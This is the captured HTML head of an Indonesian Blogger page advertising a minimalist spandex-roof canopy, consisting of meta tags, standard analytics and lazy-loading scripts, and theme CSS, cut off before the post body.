

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jualkanopiteralis.com/2017/12/kanopi-minimalis-modern-atap-spandex-di_10.html
body_size: 56288
content:
<!DOCTYPE html>
<html dir='ltr' lang='id' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-RQSKYHGPWX'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RQSKYHGPWX');
</script>
<meta content='#333333' name='theme-color'/>
<meta content='#333333' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='https://www.jualkanopiteralis.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.jualkanopiteralis.com/2017/12/kanopi-minimalis-modern-atap-spandex-di_10.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Jual Kanopi Termurah - 08125227383  - Atom" href="https://www.jualkanopiteralis.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Jual Kanopi Termurah - 08125227383  - RSS" href="https://www.jualkanopiteralis.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Jual Kanopi Termurah - 08125227383  - Atom" href="https://www.blogger.com/feeds/7191656165546230334/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Jual Kanopi Termurah - 08125227383  - Atom" href="https://www.jualkanopiteralis.com/feeds/553114330166436602/comments/default" />
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWqWsEfcKzD__LGkPBaBPDcEjZN5C3cTseRXGDc82ytLVH5KAv2P76a85vd-a9i_hJifphvZi0FMVELU_IcGV0h3E4pYGFjPdXo3JIkRlWEzvJ608WP_ZwpKmS1CSAqnIEiBCBi5TUvwk/s1600/Kanopi+Minimalis+Modern+Atap+Spandex+di+Villa+Bogor+Indah.jpg' rel='image_src'/>
<meta content='https://www.jualkanopiteralis.com/2017/12/kanopi-minimalis-modern-atap-spandex-di_10.html' property='og:url'/>
<meta content='Kanopi Minimalis Modern Atap Spandex di Villa Bogor Indah' property='og:title'/>
<meta content='Model kanopi minimalis dan harganya terupdate terbaru' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWqWsEfcKzD__LGkPBaBPDcEjZN5C3cTseRXGDc82ytLVH5KAv2P76a85vd-a9i_hJifphvZi0FMVELU_IcGV0h3E4pYGFjPdXo3JIkRlWEzvJ608WP_ZwpKmS1CSAqnIEiBCBi5TUvwk/w1200-h630-p-k-no-nu/Kanopi+Minimalis+Modern+Atap+Spandex+di+Villa+Bogor+Indah.jpg' property='og:image'/>
<title>Kanopi Minimalis Modern Atap Spandex di Villa Bogor Indah - Jual Kanopi Termurah - 08125227383 </title>
<meta content='Kanopi Minimalis Modern Atap Spandex di Villa Bogor Indah' name='keywords'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='Kanopi Minimalis Modern Atap Spandex di Villa Bogor Indah' property='twitter:title'/>
<meta content='https://www.jualkanopiteralis.com/2017/12/kanopi-minimalis-modern-atap-spandex-di_10.html' property='twitter:url'/>
<meta content='Kanopi Minimalis Modern Atap Spandex di Villa Bogor Indah - Jual Kanopi Termurah - 08125227383  - https://www.jualkanopiteralis.com/' property='twitter:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWqWsEfcKzD__LGkPBaBPDcEjZN5C3cTseRXGDc82ytLVH5KAv2P76a85vd-a9i_hJifphvZi0FMVELU_IcGV0h3E4pYGFjPdXo3JIkRlWEzvJ608WP_ZwpKmS1CSAqnIEiBCBi5TUvwk/w1200-h630-p-k-no-nu/Kanopi+Minimalis+Modern+Atap+Spandex+di+Villa+Bogor+Indah.jpg' property='twitter:image'/>
<link crossorigin='' href='https://www.blogger.com/' rel='preconnect'/>
<link crossorigin='' href='https://fonts.googleapis.com/' rel='preconnect'/>
<link crossorigin='' href='https://fonts.gstatic.com' rel='preconnect'/>
<link crossorigin='' href='https://blogger.googleusercontent.com/' rel='preconnect'/>
<link href='https://www.blogger.com/' rel='dns-prefetch'/>
<link href='https://fonts.googleapis.com/' rel='dns-prefetch'/>
<link href='https://fonts.gstatic.com' rel='dns-prefetch'/>
<link href='https://blogger.googleusercontent.com/' rel='dns-prefetch'/>
<link href='https://1.bp.blogspot.com/' rel='dns-prefetch'/>
<link href='https://2.bp.blogspot.com/' rel='dns-prefetch'/>
<link href='https://3.bp.blogspot.com/' rel='dns-prefetch'/>
<link href='https://4.bp.blogspot.com/' rel='dns-prefetch'/>
<style>
@font-face{font-family:Roboto;font-style:normal;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmSU5fCRc4EsA.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:Roboto;font-style:normal;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmSU5fABc4EsA.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:Roboto;font-style:normal;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmSU5fCBc4EsA.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:Roboto;font-style:normal;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmSU5fBxc4EsA.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:Roboto;font-style:normal;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmSU5fCxc4EsA.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}@font-face{font-family:Roboto;font-style:normal;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmSU5fChc4EsA.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Roboto;font-style:normal;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmSU5fBBc4.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Roboto;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v20/KFOmCnqEu92Fr1Mu72xKOzY.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:Roboto;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v20/KFOmCnqEu92Fr1Mu5mxKOzY.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:Roboto;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v20/KFOmCnqEu92Fr1Mu7mxKOzY.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:Roboto;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v20/KFOmCnqEu92Fr1Mu4WxKOzY.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:Roboto;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v20/KFOmCnqEu92Fr1Mu7WxKOzY.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}@font-face{font-family:Roboto;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v20/KFOmCnqEu92Fr1Mu7GxKOzY.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Roboto;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v20/KFOmCnqEu92Fr1Mu4mxK.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Roboto;font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmWUlfCRc4EsA.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:Roboto;font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmWUlfABc4EsA.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:Roboto;font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmWUlfCBc4EsA.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:Roboto;font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmWUlfBxc4EsA.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:Roboto;font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmWUlfCxc4EsA.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}@font-face{font-family:Roboto;font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmWUlfChc4EsA.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Roboto;font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmWUlfBBc4.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
</style>
<script>
    //<![CDATA[
    /* template option */
    var linkMagzSetting;function optionLinkMagz(n){for(var i in linkMagzSetting)"undefined"!=linkMagzSetting[i]&&(n[i]=linkMagzSetting[i])}
    /* shinsenter/defer.js */
    !function(o,u,s){function f(t,n,e){k?S(t,n):((e=e===s?f.lazy:e)?N:C).push(t,Math.max(e?350:0,n))}function i(t){j.head.appendChild(t)}function a(t,n){t.forEach(function(t){n(t)})}function r(n,t,e,c){a(t.split(" "),function(t){(c||o)[n+"EventListener"](t,e||p)})}function l(t,n,e,c){return(c=n?j.getElementById(n):s)||(c=j.createElement(t),n&&(c.id=n)),e&&r(g,b,e,c),c}function d(t,n){a(q.call(t.attributes),function(t){n(t.name,t.value)})}function h(t,n){return q.call((n||j).querySelectorAll(t))}function m(c,t){a(h("source,img",c),m),d(c,function(t,n,e){(e=/^data-(.+)/.exec(t))&&c[x](e[1],n)}),t&&(c.className+=" "+t),c[b]&&c[b]()}function t(t,n,e){f(function(c){a(c=h(t||"script[type=deferjs]"),function(t,e){t.src&&(e=l(v),d(t,function(t,n){t!=A&&e[x]("src"==t?"href":t,n)}),e.rel="preload",e.as=y,i(e))}),function t(n,e){(n=c[E]())&&(e=l(y),d(n,function(t,n){t!=A&&e[x](t,n)}),e.text=n.text,n.parentNode.replaceChild(e,n),e.src&&!e.getAttribute("async")?r(g,b+" error",t,e):t())}()},n,e)}function p(t,n){for(n=k?(r(e,c),N):(r(e,w),k=f,N[0]&&r(g,c),C);n[0];)S(n[E](),n[E]())}var v="link",y="script",b="load",n="pageshow",g="add",e="remove",c="touchstart mousemove mousedown keydown wheel",w="on"+n in o?n:b,x="setAttribute",E="shift",A="type",I=o.IntersectionObserver,j=o.document||o,k=/p/.test(j.readyState),C=[],N=[],S=o.setTimeout,q=C.slice;f.all=t,f.dom=function(t,n,o,i,r){f(function(e){function c(t){i&&!1===i(t)||m(t,o)}e=I?new I(function(t){a(t,function(t,n){t.isIntersecting&&(e.unobserve(n=t.target),c(n))})},r):s,a(h(t||"[data-src]"),function(t){t[u]||(t[u]=f,e?e.observe(t):c(t))})},n,!1)},f.css=function(n,e,t,c,o){f(function(t){(t=l(v,e,c)).rel="stylesheet",t.href=n,i(t)},t,o)},f.js=function(n,e,t,c,o){f(function(t){(t=l(y,e,c)).src=n,i(t)},t,o)},f.reveal=m,o[u]=f,k||r(g,w),t()}(this,"Defer");
    //]]>
</script>
<noscript><style>#iklan-tengah1,#iklan-tengah2,#iklan-atas,#iklan-bawah,#matched-content,#iklan-infeed{display:none;}</style></noscript>
<style id='page-skin-1' type='text/css'><!--
/* -----------------------------------------------
Blogger Template Style
Name:     linkmagz
Version:  3.7.0
Designer: Mas Sugeng
----------------------------------------------- */
:root{--theme-width:1200px;--header-height:48px;--menu-height:62px;--logo-height:33px;--main-bg-color:#edf1f2;--main-font:normal normal 16px Helvetica, Arial, sans-serif;--main-text-color:#31353a;--main-link-color:#0273b9;--main-link-visited-color:#0273b9;--main-link-hover-color:#31353a;--header-bg-color1:#333333;--header-bg-color2:#3c3c3c;--blog-title-text-color:#FFFFFF;--blog-description-text-color:#FFFFFF;--posts-bg-color:#ffffff;--latest-posts-title-color:#707070;--latest-posts-title-bg-color:#f8fafa;--posts-title-color:#575a5f;--posts-title-hover-color:#2675A6;--posts-footer-text-color:#757575;--posts-footer-hover-color:#2675A6;--labels-text-color:#FFFFFF;--labels-bg-color:#D75C37;--pagination-bg-color:#D75C37;--pagination-text-color:#FFFFFF;--pagination-hover-color:#b7421f;--sidebar-bg-color:#f8fafa;--sidebar-link-color:#0273b9;--sidebar-link-visited-color:#0273b9;--sidebar-link-hover-color:#31353a;--widget-title-color:#707070;--widget-title-bg-color:#f0f4f4;--menu-text-color:#FFFFFF;--menu-bg-color1:#D75C37;--menu-bg-color2:#e06946;--featured-post-text-color:#FFFFFF;--featured-post-bg-color:#D75C37;--featured-post-bg-color2:#f8fafa;--featured-post-title-color:#575a5f;--featured-post-title-hover-color:#2675A6;--featured-post-desc-text-color:#31353a;--featured-post-readmore-text-color:#FFFFFF;--featured-post-readmore-bg-color:#D75C37;--featured-post-readmore-hover-color:#b7421f;--popular-posts-bg-color:#ffffff;--popular-posts-title-color:#575a5f;--popular-posts-title-hover-color:#2675A6;--popular-posts-desc-text-color:#737373;--profile-text-color:#737373;--profile-bg-color:#ffffff;--profile-link-color:#2675A6;--profile-link-hover-color:#575a5f;--footer-widget-bg-color:#3c3c3c;--footer-widget-text-color:#FFFFFF;--footer-bg-color1:#333333;--footer-bg-color2:#3c3c3c;--footer-text-color:#FFFFFF;--footer-link-hover-color:#dddddd;--sosmed-color:#FFFFFF;--darkmode-btn-color:#FFFFFF;--darkmode-btn-hover-color:#FFFFFF;--search-btn-color:#FFFFFF}
/* ini normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}main{display:block}h1{font-size:2em;margin:.67em 0}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:0;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{-webkit-box-sizing:border-box;box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}template{display:none}[hidden]{display:none}body.darkmode{background:#353535;color:#eee}body.darkmode a:link,body.darkmode .toc button{color:#a3daef;-webkit-transition:all .2s;transition:all .2s}body.darkmode a:visited{color:#a3daef}body.darkmode a:hover{color:#fff}body.darkmode #sidebar-wrap a:link{color:#eee}body.darkmode #sidebar-wrap a:visited{color:#eee}body.darkmode #sidebar-wrap a:hover{color:#fff}body.darkmode #header-outer #header-wrap{background:#2b2b2b}body.darkmode #header-outer #header-content,body.darkmode #navmenu-sidebar-closebtn{background:#232323}body.darkmode #navmenu-wrap,body.darkmode #navmenu-wrap-sticky{background:#2f2f2f}body.darkmode .navmenu,body.darkmode .menu-sticky{background:#2b2b2b}body.darkmode #navmenu-sidebar-body ul li a,body.darkmode .navmenu-content li li a{color:#eee}body.darkmode #navmenu-sidebar-body ul li a:hover{color:#fff}body.darkmode .ms-submenu-button::after{border-color:#eee transparent transparent}body.darkmode .ms-submenu-button.ms-submenu-shown::after{border-color:transparent transparent #eee}body.darkmode #sidebar-wrap{background:#2f2f2f}body.darkmode .PopularPosts .popular-post-widget-title h3.title,body.darkmode .PopularPosts .popular-post-widget-title h2.title{-webkit-box-shadow:0 0 0 2px #2f2f2f;box-shadow:0 0 0 2px #2f2f2f}body.darkmode .normalwidget-title h3.title,body.darkmode .normalwidget-title h2.title{background:#2f2f2f}body.darkmode #wrapper,body.darkmode #content-wrap,body.darkmode #content-wrap-produk-index,body.darkmode #navmenu-sidebar-body,body.darkmode .latestposts-title h2,body.darkmode .html-produk .normalwidget-title h3.title,body.darkmode .html-jasa .normalwidget-title h3.title,body.darkmode .html-produk .normalwidget-title h2.title,body.darkmode .html-jasa .normalwidget-title h2.title,body.darkmode .share-this-pleaseeeee,body.darkmode #ms-related-post p.ms-title,body.darkmode .FeaturedPost .featured-img-bg,body.darkmode .PopularPosts .popular-post-info,body.darkmode .Profile .individual,body.darkmode .Profile .team{background:#323232}body.darkmode .FeaturedPost h3.title,body.darkmode .FeaturedPost h2.title{-webkit-box-shadow:0 0 0 2px #323232;box-shadow:0 0 0 2px #323232}body.darkmode #header .widget a,body.darkmode #header .widget,body.darkmode #navmenu-sidebar-closebtn .closebtn,body.darkmode #navmenu-sidebar-closebtn .closebtn-title{color:#eee}body.darkmode #header .widget p.title-description{color:#bbb}body.darkmode .navmenu-content>ul>li>a,body.darkmode .navmenu-button{color:#eee}body.darkmode .navmenu-button span{background-color:#eee}body.darkmode .navmenu-content>ul>li>a::before{background:#eee}body.darkmode .navmenu-content>ul>li.has-sub>a::after{border-bottom:1px solid #eee;border-left:1px solid #eee}body.darkmode .navmenu-content li li.has-sub::after{border-bottom:1px solid #eee;border-right:1px solid #eee}body.darkmode .navmenu-content ul li ul{background:#4a4a4a}body.darkmode .navmenu-content>ul>li>ul:before{border-bottom-color:#4a4a4a}body.darkmode .navmenu-content li li a:before{background:#eee}body.darkmode #social-button .social-icon i{color:#eee}body.darkmode #social-button .social-icon i:hover{color:#fff}body.darkmode .iconsearch-label{color:#eee}body.darkmode .iconsearch-label:hover{color:#fff}body.darkmode .darkmode-switch .switch{opacity:1}body.darkmode .darkmode-switch .switch-title{color:#bbb;opacity:1}body.darkmode .darkmode-switch .slider{border:2px solid #bbb}body.darkmode .darkmode-switch .slider:before{background:#eee}body.darkmode .darkmode-switch .switch:hover .slider:before{background:#fff}body.darkmode .normalwidget-title::after{background:#383838}body.darkmode .normalwidget-title h3.title,body.darkmode .normalwidget-title h2.title{color:#eee}body.darkmode .latestposts-title::after,body.darkmode .html-produk .normalwidget-title::after,body.darkmode .html-jasa .normalwidget-title::after{background:#383838}body.darkmode .latestposts-title h2,body.darkmode .html-produk .normalwidget-title h3.title,body.darkmode .html-jasa .normalwidget-title h3.title,body.darkmode .html-produk .normalwidget-title h2.title,body.darkmode .html-jasa .normalwidget-title h2.title{color:#eee}body.darkmode .post-title,body.darkmode .post-title a{color:#eee}body.darkmode .post-title a:hover{color:#fff}body.darkmode .post-info,body.darkmode .post-info a,body.darkmode .breadcrumbs,body.darkmode .breadcrumbs a{color:#bbb}body.darkmode .post-info a:hover,body.darkmode .breadcrumbs a:hover{color:#fff}body.darkmode .FeaturedPost .post-summary,body.darkmode .FeaturedPost .post-summary .featured-info{background:#2f2f2f}@media only screen and (max-width:600px){body.darkmode .FeaturedPost .post-summary{background:#323232}}body.darkmode .FeaturedPost h3 a,body.darkmode .FeaturedPost h2 a{color:#eee}body.darkmode .FeaturedPost h3 a:hover,body.darkmode .FeaturedPost h2 a:hover{color:#fff}body.darkmode .FeaturedPost p.featured-desc{color:#eee}body.darkmode #sidebar-wrap ul li::before{border:3px solid #eee}body.darkmode #sidebar-wrap ol li::before{color:#eee}body.darkmode .PopularPosts .popular-post-snippet{color:#bbb}body.darkmode .PopularPosts .popular-post-title a{color:#eee}body.darkmode .PopularPosts .popular-post-title a:hover{color:#fff}body.darkmode .Profile{color:#eee}body.darkmode .Profile .individual .profile-link{border:1px solid #eee;color:#eee}body.darkmode .Profile .individual .profile-link:hover{border:1px solid #fff;color:#fff}body.darkmode .Profile .profile-link-author{color:#eee}body.darkmode .Profile .profile-link-author:hover{color:#fff}body.darkmode .Profile .location path{fill:#eee}body.darkmode .FollowByEmail{background:#2d2d2d;color:#bbb}body.darkmode .FollowByEmail ::-webkit-input-placeholder{color:#666;opacity:.9}body.darkmode .FollowByEmail ::-moz-placeholder{color:#666;opacity:.9}body.darkmode .FollowByEmail :-ms-input-placeholder{color:#666;opacity:.9}body.darkmode .FollowByEmail ::-ms-input-placeholder{color:#666;opacity:.9}body.darkmode .FollowByEmail ::placeholder{color:#666;opacity:.9}body.darkmode .FollowByEmail .follow-by-email-address{background:#fff}body.darkmode .label-size a.label-name{border:1px solid #eee}body.darkmode .label-size a.label-name:hover{border:1px solid #fff}body.darkmode #footer-outer{background:#313131}body.darkmode #footer-outer #footer-content{background:#282828;color:#eee}body.darkmode #footer-content a{color:#eee}body.darkmode #footer-content a:hover{color:#fff}@font-face{font-family:"linkmagzfont";src:url("[data-uri]");font-weight:400;font-style:normal;font-display:block}.icon-maps:before{content:"\e900"}.icon-search:before{content:"\e901"}.icon-email:before{content:"\e902"}.icon-twitter:before{content:"\e903"}.icon-youtube:before{content:"\e904"}.icon-instagram:before{content:"\e905"}.icon-telegram:before{content:"\e906"}.icon-behance:before{content:"\e907"}.icon-linkedin:before{content:"\e908"}.icon-whatsapp:before{content:"\e909"}.icon-dribbble:before{content:"\e90a"}.icon-pinterest:before{content:"\e90b"}.icon-github:before{content:"\e90c"}.icon-facebook:before{content:"\e90d"}.icon-tiktok:before{content:"\e90e"}html{font:var(--main-font)}body{background:var(--main-bg-color);color:var(--main-text-color);font-family:Roboto,Arial,sans-serif;font-size:16px;font-size:1rem;line-height:1.5;padding:0;margin:0;overflow-y:scroll;position:relative}a:link{text-decoration:none;-webkit-transition:all .2s;transition:all .2s;color:var(--main-link-color)}a:visited{color:var(--main-link-visited-color)}a:hover{color:var(--main-link-hover-color)}blockquote{background:rgba(153,163,173,0.08);border-left:5px solid rgba(121,128,136,0.07);padding:15px 20px;font-style:italic;margin:20px 0 20px 32px;margin:1.25rem 0 1.25rem 2rem}@media only screen and (max-width:480px){blockquote{margin:1.25rem 0 1.25rem 0;padding:10px 15px}}blockquote[style]{background:transparent;border-left:0 solid transparent;font-style:normal}
ul,ol{margin:20px 0 20px 0;margin:1.25rem 0 1.25rem 0;padding-left:48px;padding-left:3rem}@media only screen and (max-width:480px){ul,ol{padding-left:1.25rem}}ul ul,ol ol{margin:8px 0 8px 0;margin:.5rem 0 .5rem 0}li ul,li ol{margin:12px 0;margin:.75rem 0}:not(pre)>code{background:rgba(232,191,115,0.08);padding:3px 6px}pre{word-break:break-word;white-space:pre-wrap;background:rgba(232,191,115,0.08);border-left:5px solid rgba(245,228,194,0.17);padding:15px 20px;margin:20px 0;margin:1.25rem 0}.lazyload{-webkit-transition:opacity 200ms ease-in-out;transition:opacity 200ms ease-in-out;opacity:0}.lazyload+.lazy-loading{-webkit-animation-duration:1.25s;animation-duration:1.25s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-name:placeHolderShimmer;animation-name:placeHolderShimmer;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;background:#d7dee0;background:-webkit-gradient(linear,left top,right top,color-stop(10%,#d7dee0),color-stop(18%,#c8cecf),color-stop(33%,#d7dee0));background:linear-gradient(to right,#d7dee0 10%,#c8cecf 18%,#d7dee0 33%);background-size:200% 100% !important;-webkit-transition:opacity 200ms ease-in-out;transition:opacity 200ms ease-in-out;position:absolute;top:0;left:0;bottom:0;right:0;opacity:1}.lazyload.loaded{opacity:1}.lazyload.loaded+.lazy-loading{opacity:0}@-webkit-keyframes placeHolderShimmer{0%{background-position:100% 0}100%{background-position:-100% 0}}@keyframes placeHolderShimmer{0%{background-position:100% 0}100%{background-position:-100% 0}}.template-settings,.custom-css,.custom-javascript-footer{display:none}@-webkit-keyframes smallslide{100%{padding-left:8px}}@keyframes smallslide{100%{padding-left:8px}}.navbarrr,.quickedit,.BlogSearch h3{display:none}iframe{max-width:100%}table,img{max-width:100%;height:auto}table[border="1"]{border-collapse:collapse}table[border="1"] 